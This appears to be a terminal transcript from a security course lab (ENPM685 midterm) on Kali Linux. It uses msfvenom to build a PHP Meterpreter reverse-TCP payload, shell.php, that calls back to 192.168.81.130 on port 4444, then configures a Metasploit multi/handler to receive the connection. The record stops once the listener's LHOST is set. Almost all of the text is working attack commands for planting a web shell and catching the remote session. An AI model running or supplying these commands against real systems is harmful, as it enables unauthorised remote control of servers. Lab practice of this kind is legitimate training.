 ┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm]
└─$ msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.81.130 LPORT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34281 bytes
┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm]
└─$ file shell.php
shell.php: ASCII text, with very long lines (34281), with no line terminators
┌──(kali㉿kali)-[~/Desktop/ENPM685/MidTerm]
└─$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.81.130
LHOST => 192.168.81.130